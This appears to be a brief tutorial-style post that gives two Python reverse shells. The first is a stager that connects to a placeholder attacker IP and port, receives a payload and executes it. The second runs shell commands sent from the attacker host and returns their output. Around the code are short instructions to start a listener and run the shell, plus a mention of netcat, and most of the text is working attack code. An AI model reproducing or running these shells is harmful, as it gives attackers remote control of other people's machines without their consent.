import base64,sys; import socket,struct s=socket.socket(2,socket.SOCK_STREAM) s.connect(('Attack's IP address',ListenerPort)) l=struct.unpack('>I',s.recv(4))[0] d=s.recv(l) while len(d)<l: d+=s.recv(l-len(d)) exec(d,{'s':s})
You can change the IP/DNS and listener port what you want.
Let's test it!
Start a listener:
Execute the shell:
I also found a reverse shell on the Intetnet.
#!/usr/bin/python # imports here import socket,subprocess HOST = 'Attack's IP adress' PORT = ListenerPort s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) s.send('[*] Connection Established!') while 1: data = s.recv(1024) if data == "quit": break proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE) stdout_value = proc.stdout.read() + proc.stderr.read() s.send(stdout_value) s.close()

But this one can not listen by meterpreter
We can use the netcat to get a shell.